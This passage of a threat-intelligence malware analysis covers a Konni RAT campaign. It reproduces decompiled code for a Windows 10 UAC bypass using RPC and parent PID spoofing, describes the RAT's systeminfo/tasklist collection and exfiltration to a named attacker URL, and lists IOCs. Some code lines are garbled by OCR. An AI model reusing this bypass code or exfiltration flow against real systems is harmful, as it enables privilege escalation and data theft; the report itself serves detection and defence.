pExecInfo.nShow = 0;
if ( ShellExecuteExW(&pExecInfo) )
{
  hProcess = pExecInfo.hProcess;
  v3 = 1;
  v6 = NtOpenProcessToken(pExecInfo.hProcess, 0x2000000i64, &v12);
  if (v_6 \ge 0)
  Ł
    v23 = v28;
    v28[0] = 12;
    v28[1] = 2;
    v29 = 0;
    v18 = 48;
    v19 = 0i64;
    v21 = 0;
    v20 = 0i64;
    v22 = 0i64;
    v6 = NtDuplicateToken(v12, 983551i64, &v18, 0i64, 2, &v11);
    if ( v6 >= 0 )
    ł
     v6 = RtlAllocateAndInitializeSid(&v26, 1i64, 0x2000i64, 0i64, 0, 0, 0, 0, 0, 0, 0, &v13);
     if (v_6 \ge 0)
     ł
       v16 = 32;
       v15 = v13;
       v7 = RtlLengthSid();
       v6 = NtSetInformationToken(v11, 25i64, &v15, (unsigned int)(v7 + 16));
       if (\sqrt{6} \ge 0)
```



Figure 11: Cavalry PE

### Windows 10 UAC Bypass

The UAC bypass used for Windows 10 uses a combination of a modified version of RPC based UAC bypass reported by <u>Google project Zero</u> and Parent PID spoofing to bypass UAC. The process is as follows:

Step 1: Creates a string binding handle for interface id "**201ef99a-7fa0-444c-9399-19ba84f12a1a**" and returns its binding handle and sets the required authentication, authorization and security Quality of service information for the binding handle.

```
memset(SecurityQOS, 0, 0x28ui64);
  LastError = RpcStringBindingComposeW(
                (RPC_WSTR)L"201ef99a-7fa0-444c-9399-19ba84f12a1a",
                (RPC_WSTR)L"ncalrpc",
                0i64,
                0i64,
                0i64,
                &String);
  if ( !LastError )
   LastError = RpcBindingFromStringBindingW(String, &Binding);
   RpcStringFreeW(&String);
   if ( !LastError )
   {
     v3 = LocalAlloc(0x40u, (unsigned int)uBytes);
     v4 = v3;
     if ( v3 )
      {
        if (CreateWellKnownSid(WinLocalSystemSid, 0i64, v3, (DWORD *)&uBytes))
        {
          SecurityQOS[0].Version = 3;
          SecurityQOS[0].ImpersonationType = 3;
          *(_QWORD *)&SecurityQOS[0].Capabilities = 1i64;
          *(_QWORD *)&SecurityQOS[2].Version = v4;
         LastError = RpcBindingSetAuthInfoExW(Binding, 0i64, 6u, 0xAu, 0i64, 0, SecurityQOS);
          if ( !LastError )
          {
            v5 = Binding;
            Binding = 0i64;
            *a1 = v5;
            LocalFree(v4);
            goto LABEL_12;
         }
        }
        else
        {
          LastError = GetLastError();
        }
        LocalFree(v4);
      }
      else
      {
       LastError = 8;
     }
   }
 }
LABEL_12:
  if ( Binding )
   RpcBindingFree(&Binding);
 return LastError;
}
```

Figure 12: RPC Binding

Step 2: Initializes an RPC\_ASYNC\_STATE to make asynchronous calls and creates a new non-elevated process (it uses winver.exe as non-elevated process) through *NdrAsyncClientCall*.

```
if ( !(unsigned int)sub 180001040(&Binding) )
   LastError = RpcAsyncInitializeHandle(&pAsync, 0x70u);
    if ( !LastError )
    {
      pAsync.NotificationType = RpcNotificationTypeEvent;
      pAsync.u.APC.NotificationRoutine = (PFN_RPCNOTIFICATION_ROUTINE)CreateEventW(0i64, 0, 0, 0i64);
      if ( !pAsync.u.APC.NotificationRoutine )
        LastError = GetLastError();
    }
    if ( !LastError )
     NdrAsyncClientCall(
        &pStubDescriptor,
        &pFormat,
        &pAsync,
        Binding,
        a1,
        a2,
        a3,
        1025,
        CurrentDirectory,
        L"WinSta0\\Default",
        v14,
        0i64,
        -1,
        v15,
        &v11);
      if ( WaitForSingleObject(pAsync.u.APC.NotificationRoutine, 0xFFFFFFFF) == -1 )
        RpcRaiseException(-1):
      if ( !RpcAsyncCompleteCall(&pAsync, &Reply) && !Reply )
      {
        if ( a4 )
        {
          *a4 = v15[0];
          a4[1] = v15[1];
          a4[2] = v15[2];
        }
        v8 = 1;
      if ( pAsync.u.APC.NotificationRoutine )
      {
        CloseHandle(pAsync.u.APC.NotificationRoutine);
        pAsync.u.APC.NotificationRoutine = 0i64;
      }
      RpcBindingFree(&Binding);
    }
  }
  return v8;
}
```

Figure 13: RPC AsyncCall

Step 3: Uses *NtQueryInformationProcess* to Open a handle to the debug object by passing the handle of the created process to it. Then detaches the debugger from the process using *NtRemoveProcessDebug* and terminates this created process using *TerminateProcess*.

```
Resolve_API_Calls();
memset(String1, 0, sizeof(String1));
lstrcpyW(String1, &word_18000E220);
lstrcatW(String1, L"winver.exe");
if ( (unsigned __int8)sub_1800011E0((__int64)String1, (__int64)String1, 0, hProcess) )
{
    v3 = hProcess[0];
    v2 = NtQueryInformationProcess(hProcess[0], ProcessWow64Information|0x4, &v6, 8u, 0i64);
if ( v2 >= 0 )
    {
        NtRemoveProcessDebug(v3, v6);
        TerminateProcess(v3, 0);
        CloseHandle(hProcess[1]);
        CloseHandle(v3);
```

Figure 14: Detach the process

- Step 4: Repeats the step 1 and step 2 to create a new elevate process: Taskmgr.exe .
- Step 5: Get full access to the taskmgr.exe process handle by retrieving its initial debug event. At first It issues a wait on the debug object using WaitForDebugEvent to get the initial process creation debug event and then uses NtDuplicateObject to get the full access process handle.



Figure 15: Create Auto elevated process (TaskMgr.exe)



Step 6: After obtaining the fully privileged handle of Taskmgr.exe, the actor uses this handle to execute cmd as high privilege process to execute install.bat. To achieve this, the actor has used Parent PID Spoofing technique to spawn a new cmd process using CreateProcessW and handle of Taskmgr.exe which is an auto elevated process is assigned as its parent process using UpdateProcThreadAttribute.

```
int64 fastcall Create Process( int64 a1, WCHAR *a2)
{
  ULONG_PTR v2; // r8
  unsigned int v4; // ebx
  struct _PROC_THREAD_ATTRIBUTE_LIST *Heap; // rax
  __int64 v6; // r8
  struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-A8h] BYREF
  _BYTE StartupInfo[112]; // [rsp+70h] [rbp-88h] BYREF
   _int64 Value; // [rsp+100h] [rbp+8h] BYREF
  ULONG_PTR Size; // [rsp+110h] [rbp+18h] BYREF
 Value = a1;
                                                 // Full access handle of Taskmgr.exe
  memset(&ProcessInformation, 0, sizeof(ProcessInformation));
  memset(StartupInfo, 0, sizeof(StartupInfo));
  v2 = 48i64;
  *(_DWORD *)StartupInfo = 112;
  v4 = -1073741823;
  for ( Size = 48i64; v2 <= 0x400; v2 = Size )
    Heap = (struct _PROC_THREAD_ATTRIBUTE_LIST *)RtlAllocateHeap(qword_18000DEC8, 8i64, v2);
    *(_QWORD *)&StartupInfo[104] = Heap;
    if ( Heap )
    {
      if ( InitializeProcThreadAttributeList(Heap, 1u, 0, &Size) )
           ( UpdateProcThreadAttribute(
        if
               *(LPPROC_THREAD_ATTRIBUTE_LIST *)&StartupInfo[104],
               0,
               0x20000ui64,
               &Value,
               8ui64,
               0i64,
               0i64) )
          *( DWORD *)&StartupInfo[60] = 1;
          *(_WORD *)&StartupInfo[64] = 0;
          if ( CreateProcessW(
                 0i64,
                 a2,
                 0i64,
                 0i64,
                 0,
                 0x80400u.
                 0i64,
                 CurrentDirectory,
                 (LPSTARTUPINFOW)StartupInfo,
                 &ProcessInformation) )
            CloseHandle(ProcessInformation.hThread);
            CloseHandle(ProcessInformation.hProcess);
            v4 = 0;
Figure 16: Parent PID Spoofing
```

# Xmlprov.dll (Konni Rat)

This is the final payload that has been deployed as a service using svchost.exe. This Rat is heavily obfuscated and is using multiple anti-analysis techniques. It has a custom section named "qwdfro" which performs all the de-obfuscation process. This payload register itself as a service using its export function ServiceMain.



Figure 17: ServiceMain

Even though this sample is heavily obfuscated its functionality has not changed much and it is similar to its previous <u>version</u>. It seems the actor just used a heavy obfuscation process to hinder all the security mechanisms. VirusTotal detection of this sample at the time of analysis was 3 which indicates that the actor was successful in using obfuscation and bypass most of the AV products.

This RAT has an encrypted configuration file "xmlprov.ini" which will be loaded and decrypted at the start of the analysis. The functionality of this RAT starts by collecting information from the victim's machine by executing the following commands:

- cmd /c systeminfo: Uses this command to collect the detailed configuration information about the victim's machine including operation system configurations, security information and hardware data (RAM size, disk space and network cards info) and store the collected data in a tmp file.
- **cmd** /c tasklist : Executes this command to collect a list of running processes on victim's machine and store them in a tmp file.

In the next step each of the the collected tmp files is being converted into a cab file using cmd /c makecab and then encrypted and sent to the attacker server in an HTTP POST request (http://taketodjnfnei898.c1.biz/up.php?name=%UserName%).



#### Upload data to server

After sending data to server it goes to a loop to receive commands from the server (<a href="http://taketodjnfnei898.cl.biz/dn.php?name=%UserName%&prefix=tt">http://taketodjnfnei898.cl.biz/dn.php?name=%UserName%&prefix=tt</a>). At the time of the analysis the server was down and unfortunately we do not have enough information about the next step of this attack. The detail analysis of this payload will be published in a follow up blog post.

# **Campaign Analysis**

Konni is a Rat that potentially is used by APT37 to target its victims. The main victims of this Rat are mostly political organizations in Russia and South Korea but it is not limited to these countries and it has been observed that it has targeted Japan, Vietnam, Nepal and Mongolia.

There were several operations that used this Rat but specifically the campaigns reported by <u>ESTsecurity</u> and <u>CyberInt</u> in 2019 and 2020 are similar to what we reported here. In those campaigns the actor used lures in Russian language to target Russia. There are several differences between past campaigns of this actor and what we documented here but still the main process is the same: in all the campaigns the actor uses macro weaponized documents to download a cab file and deploy the Konni RAT as a service.

Here are the some major differences between this new campaign and older ones:

- The macros are different. In the old campaign the actor used TextBoxes to store its data while in the new one the content has been base64 encoded within the document content.
- In the new campaign JavaScript files have been used to execute batch and PowerShell files.
- The new campaign uses Powershell and URLMON API calls to download the cab file while in the old campaign it used certuil to download the cab file.

- The new campaign has used two different UAC bypass techniques based on the victim's OS while in the old one the actor only used the Token Impersonation technique.
- In the new campaign the actor has developed a new variant of Konni RAT that is heavily obfuscated. Also, its configuration is encrypted and is not base64 encoded anymore. It also does not use FTP for exfiltration.



Malwarebytes customers are protected against this campaign.

# IOCs

| name                       | Sha256                                                           |
|----------------------------|------------------------------------------------------------------|
| N/A                        | fccad2fea7371ad24a1256b78165bceffc5d01a850f6e2ff576a2d8801ef94fa |
| economics<br>relations.doc | d283a0d5cfed4d212cd76497920cf820472c5f138fd061f25e3cddf65190283f |
| y.js                       | 7f82540a6b3fc81d581450dbdf7dec7ad45d2984d3799084b29150ba91c004fd |
| yy.js                      | 7a8f0690cb0eb7cbe72ddc9715b1527f33cec7497dcd2a1010def69e75c46586 |
| y.ps1                      | 617f733c05b42048c0399ceea50d6e342a4935344bad85bba2f8215937bc0b83 |
| tmpBD2B.tmp                | 10109e69d1fb2fe8f801c3588f829e020f1f29c4638fad5394c1033bc298fd3f |
| check.bat                  | a7d5f7a14e36920413e743932f26e624573bbb0f431c594fb71d87a252c8d90d |

| install.bat | 4876a41ca8919c4ff58ffb4b4df54202d82804fd85d0010669c7cb4f369c12c3 |
|-------------|------------------------------------------------------------------|
| xwtpui.dll  | 062aa6a968090cf6fd98e1ac8612dd4985bf9b29e13d60eba8f24e5a706f8311 |
| xmlprov.dll | f702dfddbc5b4f1d5a5a9db0a2c013900d30515e69a09420a7c3f6eaac901b12 |
| xmlprov.dll | 80641207b659931d5e3cad7ad5e3e653a27162c66b35b9ae9019d5e19e092362 |
| xmlprov.ini | 491ed46847e30b9765a7ec5ff08d9acb8601698019002be0b38becce477e12f6 |

#### Domains:

takemetoyouheart[.]c1[.]biz taketodjnfnei898[.]ueuo[.]com taketodjnfnei898[.]c1[.]biz romanovawillkillyou[.]c1[.]biz